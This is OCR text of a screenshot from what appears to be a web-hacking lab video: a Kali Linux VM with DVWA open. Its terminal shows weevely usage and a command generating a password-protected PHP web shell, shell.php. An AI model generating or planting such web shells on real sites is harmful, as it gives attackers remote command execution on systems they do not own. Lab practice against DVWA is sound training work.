 kali - VMware Workstation 16 Player (Non-commercial use only)
Player
[Damn Vulnerable We... [kali@kali: ~] kali@kali: ~ [Pictures - File Manag... 07:08 PM
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
d
[+] Run terminal or command on the target
weevely <URL> <password> [cmd]
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
kali@kali:~$ weevely generate 123456 /home/kali/Pictures/shel
l.php
Generated '/home/kali/Pictures/shell.php' with password '1234
56' of 751 byte size.
kali@kali:~$
1
amazon
music
ENG
14:46
01-Oct-20